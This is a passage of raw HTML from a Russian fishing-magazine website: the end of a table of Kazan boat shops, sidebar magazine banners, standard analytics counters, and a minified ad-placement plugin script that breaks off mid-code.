<p data-canvas-width="299.7072">Казань, ул. Короленко, 28, ТЦ</p>
</td>
</tr>
<tr>
<td>68</td>
<td>
<p data-canvas-width="120.97799999999998">Катера Яхты</p>
</td>
<td>
<p data-canvas-width="308.5991999999999">Казань,Чистопольская улица, 5</p>
</td>
</tr>
<tr>
<td>69</td>
<td>
<p data-canvas-width="148.54319999999998">Динара Марин</p>
</td>
<td>
<p data-canvas-width="275.23079999999993">Казань, просп. Ямашева, 11</p>
</td>
</tr>
<tr>
<td>70</td>
<td>
<p data-canvas-width="256.815">Морской волк (Мореман)</p>
</td>
<td>
<p data-canvas-width="306.2357999999999">Казань, просп. Ибрагимова, 63</p>
</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	


          <div class="cleared"></div>
        </div>
		
		
		
        <div class="layout-cell sidebar2">
         <div class="layout-bg"></div>
          <div class="block widget widget_text" id="text-23">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Реклама</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><p class="alignnone"><a href="https://www.rybalkagroup.ru/"><img class="aligncenter wp-image-14086" src="http://fishingroup.ru/wp-content/uploads/2022/03/banner-animirovannyiy-300x209.gif" alt="" width="248" height="173" /></a></p></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_sp_image" id="widget_sp_image-13">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">НОВЫЙ ВЫПУСК</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body"><a href="http://www.journal.rybalkagroup.ru/books/fqvb/#p=1" target="_blank" class="widget_sp_image-image-link" title="НОВЫЙ ВЫПУСК"><img width="232" height="300" alt="читать новый выпуск журнала 03#2022" class="attachment-medium" style="max-width: 100%;" srcset="http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-232x300.jpg 232w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-768x994.jpg 768w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-791x1024.jpg 791w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22.jpg 882w" sizes="(max-width: 232px) 100vw, 232px" src="http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-232x300.jpg" /></a>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_sp_image" id="widget_sp_image-15">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">журнал &#171;Петербургская рыбалка&#187;</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body"><a href="http://www.journal.rybalkagroup.ru/books/ufsh/#p=1" target="_blank" class="widget_sp_image-image-link" title="журнал &#171;Петербургская рыбалка&#187;"><img width="213" height="300" alt="читайте новый выпуск журнала " class="attachment-medium" style="max-width: 100%;" srcset="http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-213x300.jpg 213w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-768x1082.jpg 768w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-727x1024.jpg 727w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22.jpg 788w" sizes="(max-width: 213px) 100vw, 213px" src="http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-213x300.jpg" /></a>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>
        </div>
	

	
		
    </div>
</div>
<div class="cleared"></div>
    <div class="footer">
                <div class="footer-t"></div>
                <div class="footer-b"></div>
                <div class="footer-body">
                    <div class="content-layout">
    <div class="content-layout-row">
					<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-8"><div class="widget-content">			<div class="textwidget"><!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<p>'+
'<img src="http://d2.c7.b3.a2.top.mail.ru/counter?id=2322972;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /><\/p>');})(window,navigator,document);//]]>
</script><noscript><p>
<img src="http://d2.c7.b3.a2.top.mail.ru/counter?id=2322972;t=210;js=na"
style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></p></noscript>
<!-- //Rating@Mail.ru counter -->
</div>
		</div></div><div class="widget widget widget_text" id="text-16"><div class="widget-content">			<div class="textwidget"></div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-14"><div class="widget-content">			<div class="textwidget"></div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-19"><div class="widget-content">			<div class="textwidget"></div>
		</div></div><div class="widget widget widget_text" id="text-7"><div class="widget-content">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write(""+
"<img src='//counter.yadro.ru/hit?t38.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script><!--/LiveInternet-->
</div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
	                    <a href="http://fishingroup.ru/feed" class='rss-tag-icon' title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; RSS Feed"></a>
                  <div class="footer-text">

                      Официальный сайт журналов "Петербургская рыбалка", "Лодки и моторы".
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="page-footer">Наши контакты: СПб, Яковлевский пер., 2а, тел. (812)347-86-20, e-mail: klev-spb@bk.ru
</div>
    </div>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/jquery.tagcanvas.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/wpctc.tagcanvas.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/jquery.style.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/wp-category-tag-cloud.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new 